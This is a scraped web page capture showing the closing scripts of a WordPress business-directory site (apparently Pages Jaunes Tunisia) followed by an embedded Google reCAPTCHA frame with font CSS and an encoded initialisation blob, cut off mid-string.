                        1200:{
                            items:8
                        },
                        1024:{
                            items:6
                        },
                        768:{
                            items:4
                        },
                        0:{
                            items:3,
                            nav:false
                        }
                    }
                });

            if($('.customer_prev').length)
            {
                var prev = $('.customer_prev');
                prev.on('click', function()
                {
                    customerlogo.trigger('prev.owl.carousel');
                });
            }

            if($('.customer_next').length)
            {
                var next = $('.customer_next');
                next.on('click', function()
                {
                    customerlogo.trigger('next.owl.carousel');
                });
            }
        }


    });
</script>
    <script>
        // Switch langue
        $(".langue > a").click(function (e) {
            e.preventDefault();
            $(".sublangue").slideToggle();
            $(this).parent().toggleClass("active");
        });
    </script>
    <script>
        $(document).ready(function () {
            if ($('.sticky').length) {
                var stickyTop = $('.sticky').offset().top;

                $(window).scroll(function () {
                    var windowTop = $(window).scrollTop();

                    if (stickyTop < windowTop) {
                        $('.sticky').css('position', 'fixed');
                    } else {
                        $('.sticky').css('position', 'relative');
                    }
                });
            }
        });
    </script>
<script>
    $(document).ready(function() {
        var element = document.getElementById("sticky");
        if ($('.sticky1').length) {
            var stickyTop = $('.sticky1').offset().top;
            $(window).scroll(function () {
                var windowTop = $(window).scrollTop();

                if (stickyTop < windowTop) {
                    $('.sticky1').css('position', 'fixed');
                    element.classList.add("stickyAfter");

                } else {
                    element.classList.remove("stickyAfter");
                }
            });
        }
    });
</script>
<script type='text/javascript' id='adsforwp-ads-front-js-js-extra'>
/* <![CDATA[ */
var adsforwp_obj = {"ajax_url":"https:\/\/pagesjaunes.com.tn\/wp-admin\/admin-ajax.php","adsforwp_front_nonce":"b36e583e5c","ad_performance_tracker":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://pagesjaunes.com.tn/wp-content/plugins/ads-for-wp/public/assets/js/ads-front.min.js?ver=1.9.16.1' id='adsforwp-ads-front-js-js'></script>
<script type='text/javascript' id='adsforwp-ads-frontend-js-js-extra'>
/* <![CDATA[ */
var adsforwp_browser_obj = [];
/* ]]> */
</script>
<script type='text/javascript' src='https://pagesjaunes.com.tn/wp-content/plugins/ads-for-wp/public/assets/js/ads-frontend.min.js?ver=1.9.16.1' id='adsforwp-ads-frontend-js-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/pagesjaunes.com.tn\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://pagesjaunes.com.tn/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.3.2' id='contact-form-7-js'></script>
<script type='text/javascript' id='eeb-js-ajax-ef-js-extra'>
/* <![CDATA[ */
var eeb_ef = {"ajaxurl":"https:\/\/pagesjaunes.com.tn\/wp-admin\/admin-ajax.php","security":"b8e183264f"};
/* ]]> */
</script>
<script type='text/javascript' src='https://pagesjaunes.com.tn/wp-content/plugins/email-encoder-bundle/core/includes/assets/js/encoder-form.js?ver=201126-74026' id='eeb-js-ajax-ef-js'></script>
<script type='text/javascript' src='https://www.google.com/recaptcha/api.js?render=6LfOTsQaAAAAAMEjB_o3aJv8W56Zfph48cd0Vg0B&#038;ver=3.0' id='google-recaptcha-js'></script>
<script type='text/javascript' id='wpcf7-recaptcha-js-extra'>
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LfOTsQaAAAAAMEjB_o3aJv8W56Zfph48cd0Vg0B","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://pagesjaunes.com.tn/wp-content/plugins/contact-form-7/modules/recaptcha/script.js?ver=5.3.2' id='wpcf7-recaptcha-js'></script>
<script type='text/javascript' src='https://pagesjaunes.com.tn/wp-includes/js/underscore.min.js?ver=1.8.3' id='underscore-js'></script>
<script type='text/javascript' id='wp-util-js-extra'>
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://pagesjaunes.com.tn/wp-includes/js/wp-util.min.js?ver=5.5.1' id='wp-util-js'></script>
<script type='text/javascript' src='https://pagesjaunes.com.tn/wp-content/themes/pages-jaunes/js/app.js?ver=220120-202225' id='pgs_app-js'></script>
<script type='text/javascript' src='https://pagesjaunes.com.tn/wp-includes/js/wp-embed.min.js?ver=5.5.1' id='wp-embed-js'></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"17723fd17b50433aa785a85f72b6fc90","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfOTsQaAAAAAMEjB_o3aJv8W56Zfph48cd0Vg0B&co=aHR0cHM6Ly9wYWdlc2phdW5lcy5jb20udG46NDQz&hl=en&v=TkacYOdEJbdB_JjX802TMer9&size=invisible&anchor-ms=20000&execute-ms=15000&cb=mjdvkoc7nda6
body_size: 45010
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu72xKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu5mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7GxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4mxKKTU1Kg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/TkacYOdEJbdB_JjX802TMer9/styles__ltr.css">
<script nonce="w5XFNRFmfoYPKekiCYNEZg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/TkacYOdEJbdB_JjX802TMer9/recaptcha__en.js" nonce="w5XFNRFmfoYPKekiCYNEZg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="w5XFNRFmfoYPKekiCYNEZg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/YVtXKytdPVU6KFU8MjA0OD9hW1crK109VT4+NnwxOTI6KChVJjY0NTEyKT09NTUyOTYmJmIrMTxSLmxlbmd0aCYmKFIuY2hhckNvZGVBdChiKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/Ui5EW1ddLmNvbmNhdChiKTpSLkRbV109U3UoYixSKTtlbHNle2lmKFIuRmUmJlchPTIxMilyZXR1cm47Vz09NjZ8fFc9PTI0Nnx8Vz09MzQ5fHxXPT0zNzJ8fFc9PTQ0MHx8Vz09MTE5fHxXPT0yMjZ8fFc9PTUxMXx8Vz09MzkzfHxXPT0yNTE/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\x22woHChVjDt8Kqf0/CusOjYx/[base64]/Dgixuw6dpKMOWwpDDoA9OwqNewpInZ8O1woQhEh7DvjHDqMKowo5WC8KDw5dNw412wrltw41EwqE4w6PCucKJBWnCr2J3w4wmwqHDr1TDqUxyw4VUwr51w7ouwp7Drx4ZdcK4Y8Obw73CqcOJw4F9wqnDscOBwpPDsEIpwqUiw5zDlz7CtE/DtkbCpnLCncOyw7nDusODW3Jiwos7wq/DvXbCksKowoDDggVULnXDvMOoeVkdCsKkZRoewqHDtSHCn8K4BGvCr8OvEcOJw5zCnMOLw5fDncKdwqXClER/wp8/L8Kjw6YFwrlYwqjCognDrcOebi7Ck8Ola37DsMOKbXJdHsOIR8KXwo/CvMOlw4/DsV4cEXrDscKswrB0wovDlkzCucKuw6PDhsOJwrM4w4vDsMKKSRjDrRhQAQXDuiJlw75BNnTDvSvCrcKUZSHDtMKKwooHISpJG8OYCMKtw43DmcKZwpfCpkUPWFLCgMODNcKfwoZnZWLCjcKiwo/DoxEBWgjDrMO/WMKdwp7CrRVewrtnwrrCoMOhSMOYw5/CiWLClyEPw7zDrAxDwrDDocKvwrXCtMK0WsOVwpDCvlTCo3PCu3F0w4vDkGrCvcKvHGYMY8OUw4DDlgZzJRHDvcOaDMKUwqvDiTTDsMOhNcOED15bVcOXZsOEfCcLUMOMIsKywqXCmMKMwq/DmRRIw59Jw7/DgsOjNsKPW8KjE8OeF8OVQ8Krw73DmknCkmPDklp+KcKAw6jCg8O2woHDtcKgcsOhwp3Dp0MEAirClgLDhQNHOsKmw4bDuSfDuWY8G8OBwrtvwoJSQinCjH8pQ8K4woPCm8Ouw41Ua8KRIsKMw6x0woobwrHDgsKLwoMdTGjClcK4wpsGwrcCO8OSesKhw5/Dnw87Y8O/PcKyw7zDpsOPVC9Ow53DnQzDmCvCjQNHGlMsMAjDn8O6EwoTwoXCiHnCm2jCkcKCwprDmcKXYy/CnATCsCNhQ0/CuVLCphjCvMOmLjvDpcKkw5/[base64]/wrLCssKaw5hTw55Id8K6ck4zCl55EcKzS8KiwptbeCXCosOaYHnCl8OUwovCscKpw6sqU8KOEsOBNsOsYhcyw7IQEBzCssKJw5wjw7MjTzZWwpvDuxzDqMOUw4Brwp1PYMOpP8KCwqwQw5gNwq3DqAnDpMKcKnF8wr/Dhz/CvEbClnTDjVTDmj/Cm8OawqtKVsOPfVZzCcK2DMKCAjxxNQfChijCrMOvw77ChDNiwoQAfy8Vw6Auwpxsw7HCmmjCn3x8w54OWUvDgsKPw6/[base64]/CmA4bKMOCC8KKwp/CrxDDtcKcwpvCisKbwpkuKBvCg8KCMmchZcKLwqgRw7QawoXCt0pgwoE9wrXCgy02ASAQXGfCmMKzIsKiRFlQw7ROU8KTw5R6TsKgw6Uaw6DDkCYJcsKEMlBvJMKGTGjClnzCt8K8bxDDrDQjwq1yCStbw6vDhwzCrnBqCkIgw5zDiRNowo54w4tVw7p9P8Kaw6/[base64]/CsRZ/[base64]/KQXCm33Cg2XDlsKFw7nDgcObEsKJwpU6BcKXGMO1wp3CoGbCoS9tF8KuwoAwKVBkRGssP8OCSm7DpcOtw5Qiw7x5wpJDAAHDpSHCqMOrw7zDqkMYw77DiX5nw6XCjBzDtwB9NzHDncKmw5TCn8KCwqFGw4nDnzPCicOEw77CqT/DmBjCq8K2cRJvPcONwppcw7vDs0BLw6BZwpA9EcOAw6FoVAXCi8KOwp5RwqITQMO8H8K1woJYwrcaw40Bw4fCuDPDmcOoZFvDuBZ2w7TDpcOGw7NVIBfDpsK/w49Uwr1YRjbCuW0uw4HCkEE5wq0vwprChxrDpMK3Zxt+w6gyw79tTsOBw5NHworDjcKsDwk3cF4bWQkcKxjDucOID1NDw6XDqMOtw6jDo8Otw7plw4/DhcOJw5TDgsOvInxsw59DV8OPwpXDvA/Do8Ocw4I+wp1PN8O2I8K7UknDjcKKwq3DvmwTSQsgw4k2CsOqw6XCosO+J0xhw6oTO8KYfBjDusKGwqsyBcOfcQbDlMKWNMOHMn0QEsKTHxAHXywfwo7Dp8O8NcOVwrZ4fhrCvm/[base64]/[base64]/[base64]/DgkfCn8Oqwpl4wojCmcOaUcOCNMKMwrAYw701LjTCs8KkwpnDl8OWEyDDkcO7wpXCtT1IwrIlw6sxw6xeD3R5w4bDhMKQcANrw5pbWR9yBsOURMObwqdLdUDDhcOASWfDuEgoKcK5AGTCksO/LsKOVAZIa2DDl8KVZVROwq3CvCDDkMOJJgbDhcKvVXVmw69wwotJwq8pw7VRbMOUC1DDkcKaGsOCCltLw5XDtxfCnMO/w78dw48ZXsOWw6hKw4Rjw7nDvcKzwpdpNWUswqrDvsKDZMKLZDrCnzEUwoXCg8Kkw50kDQ5xw7/DjcOYSDoGwoHDpcK5XcOYw7jDvlxid2vDosOWIcKqw53CpwPCgsOLw6HCn8OGSgF5ZMKZw4wxwqrCgsOxwrrCuQ3CjcKtw68xXMOmwoFAA8KHwqt8AMKVI8K+woV5LsKwZMOmwrTCmiEmw5hAwpocwpECH8Ocw61jw6Bew4lhwr/[base64]/DjMO3wrROw5/DgkvDk8O4FcK+FgAUJsOlSMKuCxPDnEjDjFxmS8KOw7rDlsKkwrLDqwzDs8Odw7LDg0TCkChCw5YRw5AvwplRw7bDoMKGw4jDtMOHwo59bTA1J1DDuMOrwrAtUcOWa09Swqdmw5/[base64]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[base64]/w6bCklZJw5HDuMKZwpB2FMK4wr7DjH3DksKmw7pOOXsxwqXDlsOswrXCkGUiXz1JamXCmcOrwrTCpsOdw4Bcw6QKwpnCnMOhw6YLb0HCvTjDnVQIDGbDncKcYcK+O3Qqw5rDrktlTxzCucK/[base64]/wq3ClT7Dp8OJw5NJAsORScOzeCvCqQ/CtMKwH3XDi8KLGcKVRUfDlsKJNSk/[base64]/DusKhwqvCpW/Ds03Cun9zBsOIUMKIwqtqOVnCqFtQw6xXw53DsRtmwp7DlwvDv39cdCLDp37DogJVwoAkOcKzLMKKeUXDvsOpwpDCrcKMw6PDrcKIGMK5RsKdwoBswrnDm8KewoA/w6/DsMOTKmTCrVMbwonDiUrCk2nCl8KMwpMdwrHDuETCth4CBcOGw7bCvsOyABjCjMO3wpkLwpLCoiLCm8OWXMOMwq7DhsK+w4pyQcOoIsKLw5zDmgPDtcO6wofDvBPDhxwyIsOtA8KaBMKaw5Yaw7LDjA8TTsOuw6bCpFJ+JMOOworCucO/JcKAwp/DhcOnwoBxTigLwowJD8Oqw6HDsBxtwobDiHTDrkHDtMKrwp40LcKIwo5Vdh1dw6DDjlxIaEEidcKyWcO9VATCg3fCuVAEBwIqwq/Co1AsB8KHJMOQbA7Dr1BOFcKRw4sAYMOkwrdeAsKpwqbCp1wDUH9TGTktHMKaw6bDjsKGW8K+w7Flw4TCvhjCoS5fw7PChGLDlMK6wp8dwonDvlzCqmpPwpE7wq7DnAEswoYLw7/CkEvCnwJ5DGZzZygqwo7CoMOzDMKvZjIldMO/w4XCtsOmw6zCvMOzw5ctPQvDpBMkw4QjacOAwpHDgWPDn8Kbw6gNw4LCn8KxaUHCisKqw67DgkYnE0nCvMOhwrpyP2BMNcKMw4/CnsOtCFQbworCm8Oqw47CjcKtwqQRCMO+Z8O3woEjw7zDu2RzYAxUMcOgaUTCt8OrVH9Pw63CkMOawopTJkLCjSbCnMOZBcOmbFjCmhZHw6MtPGXDgsO+RMKXE25WSsK/[base64]/DcOJAnnDv3rCqMOmHB4LwodrFHPDhg96w5/Co8OQcMONSsOqecOZw67CscOjw4JCw58rHF/DsBYlfGFVwqB4XcO5w5g4w6nDqEJEDcO3YnhNVsKCwpTDqHwXwpVlJQrDpAjCklHDs0rDrMOMb8O/wol6IwBHwoNJw7Iow4duRErDv8OEYg/CjBxGEcOMw5fClSEGU23Dp3vCm8Kqw7V8wrkOf2kgZcOHw4Z4wqRmwp5VTVxGVcOBwpsSwrLDgsO3csOcdXIkUcOsYE4+KWDCksKPF8OMQsOlV8K/wr/CsMOOw4hFwqMZw63DlU9vclAhwofDksK9wqxzw7MrDXUow47Dl0DDssO1QVvCjsOtwrLCmy/CriHDqMKwMcOZf8O4Q8KIwo5KwpV3B0/[base64]/CpBQ6w5zDrzDDosK8H8OHw5gZw5BRehw2UyBYw6vDvhhUw6TCoDLDiypgZQzCk8OxTEfClcOuZsOYwp8EwqfDhkJLwqU2w6Fzw4TCrsOhVW/Dl8Khw7DDkhjDvMOSw4nDoMKWQcOLw5vCsDhzGsOiw5RVNE0jwqHDuRDDlydeCmrDjjnDrUxTb8O6UAQ8wq5Iw65DwonCqSHDuDTCiMOcP35hacORZUzDnig9e1U4wq7CtcO3ExU5UcKjfsKuw4U2w6nDucKHw6FMPnUrCnxKP8KXQMKIXcOAJx/DqFvDilfCsl1eIzAhwrQhEXrDqVsjLsKLwrBVacKrw5F1wpJvwp3CvMK0wrnDlxTDtk/CvR4pw6xuwp3DhcOuwpHCniMJwpvDnmXCl8Kjw6wQw4bCumjCtTxGWTwHJyvCq8K3wpJ1wo3DmEjDkMOmwoQXw6PCj8OOGcKZKcORLxbCtzcawrDCpcOcwp/DpcO7QcOVfXhAwplfNRnDq8Kpw6A/[base64]/wpVxWH8Mw6DDjn1HUFjCo8O2Nz9WwpfDm8Olwp1Ge8OvCT5PRsKfKMOEwovCtsKhOMKmwonDhMKYT8KsZMKxeCNdw7IlYiNAGcOEOFRdWy7CkcOkw5EgdmB1FsKgw6TCgzYdDjlaIcKewo/[base64]/[base64]/MSBNUMOeYSgrwqMpNWI+wq88woJrewcxLSpuwqDCvAzDgm7Dv8ODwo4tw6fCtCfDisOvZXrDuUpJwoLDvR5fUhvDvSBxwrbDtnE0wqvCkcORw4/[base64]/cVHDhsOww7TCpcOCdlfDuixRw6Yjw7HDucKkwrhLwp5lw6LCocOTwqEMw4ovwpMFw4bDgcKkwo7DnADCp8OnIyDDrFDDowHDhnXCuMO4OsOcKcO0wpP